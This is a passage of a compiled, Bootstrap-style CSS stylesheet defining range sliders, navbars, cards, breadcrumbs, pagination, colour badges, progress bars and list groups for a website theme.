    z-index: 3;
    display: block;
    height: calc(1.5em + 1.8rem);
    padding: 0.9rem 1rem;
    line-height: 1.5;
    color: #3b444f;
    content: "Browse";
    background-color: #fff;
    border-left: inherit;
    border-radius: 0 0.3125rem 0.3125rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #297cbb;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #aad0ec; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #297cbb;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #aad0ec; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #297cbb;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #aad0ec; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #97a4af; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
      transition: none; } }

/*-------------------------------------------*\
    1.15. Nav
\*-------------------------------------------*/
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.438rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #8c98a4;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #e7eaf3; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #f8fafd #f8fafd #e7eaf3; }
    .nav-tabs .nav-link.disabled {
      color: #8c98a4;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #77838f;
    background-color: #fff;
    border-color: #e7eaf3 #e7eaf3 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.3125rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #297cbb; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

/*-------------------------------------------*\
    1.16. Navbar
\*-------------------------------------------*/
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1.875rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.2505rem;
  padding-bottom: 0.2505rem;
  margin-right: 1.875rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.438rem;
  padding-bottom: 0.438rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

@media (max-width: 1479.98px) {
  .navbar-expand-wd > .container,
  .navbar-expand-wd > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1480px) {
  .navbar-expand-wd {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-wd .navbar-nav {
      flex-direction: row; }
      .navbar-expand-wd .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-wd .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-wd > .container,
    .navbar-expand-wd > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-wd .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-wd .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9); }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

/*-------------------------------------------*\
    1.17. Card
\*-------------------------------------------*/
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1rem; }

.card-title {
  margin-bottom: 1rem; }

.card-subtitle {
  margin-top: -0.5rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1rem; }

.card-header {
  padding: 1rem 1rem;
  margin-bottom: 0;
  background-color: #fff;
  border-bottom: 1px solid #e7eaf3; }
  .card-header:first-child {
    border-radius: calc(0.3125rem - 1px) calc(0.3125rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child {
    border-top: 0; }

.card-footer {
  padding: 1rem 1rem;
  background-color: #fff;
  border-top: 1px solid #e7eaf3; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.3125rem - 1px) calc(0.3125rem - 1px); }

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -1rem;
  margin-left: -0.5rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.3125rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.3125rem - 1px);
  border-top-right-radius: calc(0.3125rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.3125rem - 1px);
  border-bottom-left-radius: calc(0.3125rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 1rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion > .card {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header {
    margin-bottom: -1px; }

/*-------------------------------------------*\
    1.18. Breadcrumb
\*-------------------------------------------*/
.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0.5rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0.3125rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #67747c;
    content: ">"; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #67747c; }

/*-------------------------------------------*\
    1.19. Pagination
\*-------------------------------------------*/
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.3125rem; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: 0;
  line-height: 1.25;
  color: #77838f;
  background-color: #fff;
  border: 0 solid #77838f; }
  .page-link:hover {
    z-index: 2;
    color: #297cbb;
    text-decoration: none;
    background-color: rgba(41, 124, 187, 0.1);
    border-color: rgba(41, 124, 187, 0.1); }
  .page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #297cbb;
  border-color: #297cbb; }

.page-item.disabled .page-link {
  color: #8c98a4;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #e7eaf3; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

/*-------------------------------------------*\
    1.20. Badge
\*-------------------------------------------*/
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #297cbb; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #206091; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.5); }

.badge-secondary {
  color: #fff;
  background-color: #77838f; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #5f6a74; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.badge-success {
  color: #fff;
  background-color: #00c9a7; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #00967d; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.badge-info {
  color: #3b444f;
  background-color: #00dffc; }
  a.badge-info:hover, a.badge-info:focus {
    color: #3b444f;
    background-color: #00b2c9; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.badge-warning {
  color: #3b444f;
  background-color: #ffc107; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #3b444f;
    background-color: #d39e00; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #de4437; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #c22d20; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.badge-light {
  color: #3b444f;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #3b444f;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #3b444f; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #252b32; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(59, 68, 79, 0.5); }

.badge-white {
  color: #3b444f;
  background-color: #fff; }
  a.badge-white:hover, a.badge-white:focus {
    color: #3b444f;
    background-color: #e6e5e5; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.badge-indigo {
  color: #fff;
  background-color: #2d1582; }
  a.badge-indigo:hover, a.badge-indigo:focus {
    color: #fff;
    background-color: #1e0e56; }
  a.badge-indigo:focus, a.badge-indigo.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.badge-gray {
  color: #3b444f;
  background-color: #ebf0f7; }
  a.badge-gray:hover, a.badge-gray:focus {
    color: #3b444f;
    background-color: #c7d5e8; }
  a.badge-gray:focus, a.badge-gray.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(235, 240, 247, 0.5); }

.badge-violet {
  color: #fff;
  background-color: #532184; }
  a.badge-violet:hover, a.badge-violet:focus {
    color: #fff;
    background-color: #39175b; }
  a.badge-violet:focus, a.badge-violet.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(83, 33, 132, 0.5); }

.badge-blue {
  color: #3b444f;
  background-color: #43c5db; }
  a.badge-blue:hover, a.badge-blue:focus {
    color: #3b444f;
    background-color: #26aec5; }
  a.badge-blue:focus, a.badge-blue.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(67, 197, 219, 0.5); }

.badge-pink {
  color: #3b444f;
  background-color: #ffe5ee; }
  a.badge-pink:hover, a.badge-pink:focus {
    color: #3b444f;
    background-color: #ffb2cd; }
  a.badge-pink:focus, a.badge-pink.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 229, 238, 0.5); }

.badge-orange {
  color: #fff;
  background-color: #f05700; }
  a.badge-orange:hover, a.badge-orange:focus {
    color: #fff;
    background-color: #bd4500; }
  a.badge-orange:focus, a.badge-orange.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(240, 87, 0, 0.5); }

.badge-green {
  color: #fff;
  background-color: #28871c; }
  a.badge-green:hover, a.badge-green:focus {
    color: #fff;
    background-color: #1b5d13; }
  a.badge-green:focus, a.badge-green.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 135, 28, 0.5); }

/*-------------------------------------------*\
    1.23. Progress
\*-------------------------------------------*/
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #f8fafd;
  border-radius: 0.3125rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #297cbb;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

/*-------------------------------------------*\
    1.24. Media
\*-------------------------------------------*/
.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

/*-------------------------------------------*\
    1.25. List-group
\*-------------------------------------------*/
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #297cbb;
    text-decoration: none;
    background-color: transparent; }
  .list-group-item-action:active {
    color: #297cbb;
    background-color: transparent; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .list-group-item:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #297cbb;
    border-color: #297cbb; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child {
      border-top-left-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child {
      margin-right: 0;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
